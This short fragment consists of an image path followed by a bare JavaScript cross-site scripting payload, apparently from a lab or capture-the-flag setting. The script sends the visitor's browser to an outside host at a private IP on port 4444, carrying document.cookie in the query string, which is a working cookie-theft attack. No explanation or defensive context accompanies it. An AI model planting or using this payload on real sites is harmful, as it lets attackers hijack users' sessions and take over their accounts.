 <script>
window.location="http://192.168.104.100:4444/index.php?cookie="+
document.cookie;
</script>